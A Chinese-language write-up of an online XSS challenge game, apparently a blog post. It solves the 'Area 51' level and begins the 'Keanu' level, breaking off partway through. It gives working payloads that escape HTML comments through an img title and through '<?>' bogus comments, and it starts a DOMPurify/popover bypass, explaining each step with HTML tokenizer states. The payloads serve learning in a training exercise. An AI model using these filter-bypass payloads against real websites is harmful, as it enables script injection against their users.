过年期间玩了一下国外的一个 XSS GAME,收获颇丰,记录一下学习过程。本人对于 JavaScript 以及前端的理解不深,水平也不高,如果文章有疏漏之处,还请师傅们斧正。
Introduction
所有题目的目标都是实现alert(1337)即可,有着不同的难度
Area 51
<!-- Challenge -->
<div id="pwnme"></div>

<script>
    var input = (new URL(location).searchParams.get('debug') || '').replace(/[\!\-\/\#\&\;\%]/g, '_');
    var template = document.createElement('template');
    template.innerHTML = input;
    pwnme.innerHTML = "<!-- <p> DEBUG: " + template.outerHTML + " </p> -->";
</script>
题目源代码如上,题目代码比较简单,首先对用户传入的 debug 参数进行关键字过滤转换,对于!-/#&;%符号都会被下划线替代,然后创建一个 template 标签,标签的 HTML 内容为我们传入的内容,最后在一个 div 中,把构建好的 template 标签输出在一个注释当中。
所以我们的主要得绕过注释符的限制,由于<!--是多行注释,所以换行的思路我们基本不可行,即使没有把--过滤,JS也会在第一步template.innerHTML将我们的-->中的>进行转义。所以基本上我们可以“直接“闭合的思路是行不通的。
首先我们需要知道 HTML 解析顺序,首先先解析 HTML 部分代码,再用 JS 解释器 JS 代码,JS解释器会边解释边执行,对于 innerHTML 会使用 HTML parser 解析其中的代码。本题会利用到一些 HTML parser 的知识,建议配合 W3 文档 The HTML syntax,不想看英文的话也可以凑合凑合看看本菜之前写的 关于 HTML 编码 的水文。
Easy Version
我们先来看看第一个简单的版本,当时由于出题者比较疏忽,并没有过滤&#;,导致了我们可以用 HTML 实体编码进行绕过,直接闭合注释进而实现 alert ,例如,在没有过滤&#;的情况,我们可以这么做:
<img title="--><svg/onload=alert()>">1
使用 HTML 编码将我们的 payload 进行编码绕过
--><svg/onload=alert()>

但是这里我们并不能直接传入 HTML 编码绕过,得需要加一个 img 标签利用其属性进行绕过,为什么呢?
因为这里其实有两次 HTML 解码的操作,第一个是template.innerHTML,第二个是pwnme.innerHTML,第一个解码操作会直接把我们传入的参数进行解码,并且对其中的<>进行转义,也就是说,实际上第一个得到的是如下内容:
--><svg/onload=alert()>
在第二步渲染的时候就自然不可能闭合注释了,只能得到如下代码:
<!-- <p> DEBUG: <template>--><svg/onload=alert()></template> </p> -->
所以当我们借助 img 属性进行绕过的时候,第一步得到的实际上是:
<img title="--><svg/onload=alert()>">1
HTML parser不会将 title 属性内的字符串进行转义,所以第二步当直接输出到页面的时候
<!-- <p> DEBUG: <template><img title="--><svg onload="alert()">">1 </svg><p></p> -->
然后当 HTML parser 解析这段代码时,首先由<!的存在,会进入Markup declaration open state,中间的代码<p> DEBUG: <template><img title="会让 HTML parser 进入一些其他关于 comment 的状态,这些都无关紧要,最后的-->让 HTML parser 进入到了Comment End State,根据 W3 文档:
Comment end state
Consume the next input character:
U+003E GREATER-THAN SIGN (>)
Switch to the data state. Emit the comment token.
接着我们就进入到了 data state,也就是结束了注释解析状态回到了最开始的 HTML 解析状态,这样就导致我们就成功逃逸了注释符。
Difficult Version
再过滤了实体编码&#;之后我们要怎么绕过呢?我们先给出一个 Trick ,在这里我们可以使用<?进行绕过。

可以看到我们在使用了<?之后成功把 p 标签逃逸了出来,可是为什么呢?我们可以输出第一步的template.innerHTML看看

我们可以发现在第一步渲染的时候,传入的<?已经变成了<!--?-->,存在-->可以将注释闭合。可是这是为什么呢?
在template.innerHTML = input 的时候,会解析input,然后使用 HTML parser 解析,根据 W3 文档
Implementations must act as if they used the following state machine to tokenize HTML. The state machine must start in the data state.
解析到<的时候,HTML parser 正处于 data state
Data state
Consume the next input character:
U+0026 AMPERSAND (&)
Set the return state to the data state. Switch to the character reference state.
U+003C LESS-THAN SIGN (<)
Switch to the tag open state.
U+0000 NULL
Parse error. Emit the current input character as a character token.
EOF
Emit an end-of-file token.
Anything else
Emit the current input character as a character token.
于是进入 tag open state
Tag open state
Consume the next input character:
U+0021 EXCLAMATION MARK (!)
Switch to the markup declaration open state.
U+002F SOLIDUS (/)
Switch to the end tag open state.
Create a new start tag token, set its tag name to the empty string. Reconsume in the tag name state.
U+003F QUESTION MARK (?)
Parse error. Create a comment token whose data is the empty string. Reconsume in the bogus comment state.
Anything else
Parse error. Emit a U+003C LESS-THAN SIGN character token. Reconsume in the data state.
下一个字符是?,根据文档,HTML parser 会创建一个空的 comment token,进入 bogus comment state,
Bogus comment state
Consume the next input character:
U+003E GREATER-THAN SIGN (>)
Switch to the data state. Emit the comment token.
EOF
Emit the comment. Emit an end-of-file token.
U+0000 NULL
Append a U+FFFD REPLACEMENT CHARACTER character to the comment token’s data.
Anything else
Append the current input character to the comment token’s data.
下一个字符是 anything else,会将这个字符插入到刚刚的 comment 中,也就是我们上图看到的<!--?-->,例如输入是aaa<?bbb>ccc的时候,解析到第 i 个字符时,innerHTML 的结果是这样的:
a
aa
aaa
aaa<
aaa<!--?-->
aaa<!--?b-->
aaa<!--?bb-->
aaa<!--?bbb-->
aaa<!--?bbb-->
aaa<!--?bbb-->c
aaa<!--?bbb-->cc
aaa<!--?bbb-->ccc
直到该状态遇到了>为止,回到 data state。注意这个 Bogus comment state 解析到>的时候会直接回到 data state,也就是 HTML parser 最开始解析的状态,这个时候我们就可以插入 HTML 代码了。
当我们传入<?><svg onload=alert()>时,第一步template.innerHTML我们得到的是
<!--?--><svg onload="alert()"></svg>
第二步pwnme.innerHTML我们得到的是
<!-- <p> DEBUG: <template><!--?--><svg onload="alert()"></svg> <p></p> -->
这时候 HTML parser 解析与我们在 Easy Version 分析差不多,只有遇到-->的时候结束 Comment State 相关状态回到 data state,所以我们就成功执行了 XSS。
Keanu
<!-- Challenge -->
<number id="number" style="display:none"></number>
<div class="alert alert-primary" role="alert" id="welcome"></div>
<button id="keanu" class="btn btn-primary btn-sm" data-toggle="popover" data-content="DM @PwnFunction"
    data-trigger="hover" onclick="alert(`If you solved it, DM me @PwnFunction :)`)">Solved it?</button>

<script>
    /* Input */
    var number = (new URL(location).searchParams.get('number') || "7")[0],
        name = DOMPurify.sanitize(new URL(location).searchParams.get('name'), { SAFE_FOR_JQUERY: true });
    $('number#number').html(number);
    $('#welcome').html(`Welcome <b>${name || "Mr. Wick"}!</b>`);

    /* Greet */
    $('#keanu').popover('show')
    setTimeout(_ => {
        $('#keanu').popover('hide')
    }, 2000)

    /* Check Magic Number */
    var magicNumber = Math.floor(Math.random() * 10);
    var number = eval($('number#number').html());
    if (magicNumber === number) {
        alert("You're Breathtaking!")
    }
</script>
本题题目引入了四个 js 文件:
    <!-- DOMPurify(2.0.7) -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/2.0.7/purify.min.js"
        integrity="sha256-iO9yO1Iy0P2hJNUeAvUQR2ielSsGJ4rOvK+EQUXxb6E=" crossorigin="anonymous"></script>
    <!-- Jquery(3.4.1), Popper(1.16.0), Bootstrap(4.4.1) -->
    <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
        integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/[emailprotected]/dist/umd/popper.min.js"
        integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
        crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
        integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
        crossorigin="anonymous"></script>
这个题目也比较有意思,额外给我们增加的这几个 js 文件,也就是说这几个文件就是这道题我们可能需要用的工具了。
Purify.js 是一个 XSS WAF,Popper.js是一个用于构造提示的组件,题目中也给了一个简单的使用 popper 的例子,Jqeury.js 与 Bootstrap 就不多说了。
首先我们来看我们的可控点,一个是 name 参数,另一个是 number 参数。然而 number 参数我们却只能使用一位,而 name 参数虽然任意长度可控,但是要经过 XSS WAF 过滤。虽然之前有一些利用 mxss bypass Domprify 的事例,但是都是在 2.0 左右的版本,这里的 2.0.7 又是最新的版本,应该不会是什么新的绕过,否则 number 参数与最后的 eval($("number#number").html()); 就没用了,并且还有一些其他工具我们没有用上。
所以我们应该能用到的就是通过最后一个eval($("number#number").html())进行 XSS ,而 number 我们可控的只有一位,我们可能得想一些其他办法添加 number 标签当中的内容。
我们可以看到 popper document 结合题目给出的那个例子,我们可以发现貌似这个 popper.js 可以满足我们添加新内容条件,而在文档 options 部分,我们可以到有一些我们值得关注的参数:
| Name | Type | Default | Description |
|---|---|---|---|
| container | string | element | false | false | Appends the popover to a specific element. Example: container: 'body'. This option is particularly useful in that it allows you to position the popover in the flow of the document near the triggering element - which will prevent the popover from floating away from the triggering element during a window resize. |
| content | string | element | function | '' | Default content value if data-content attribute isn’t present.If a function is given, it will be called with its this reference set to the element that the popover is attached to. |
我们可以从文档知道,我们可以通过data-container来控制 popover 的位置,data-content来控制内容,于是我们是不是可以有一个想法把这个 popover 弄到 number 标签当中呢?于是我们可以尝试构造如下 payload :
<button id="keanu" data-toggle="popover" data-container="#number" data-content="hello">
利用题目中原有的$("#keanu").popover("show");来触发我们的 popover ,我们暂且先注释掉题目当中的延迟关闭的功能以便于我们观察。
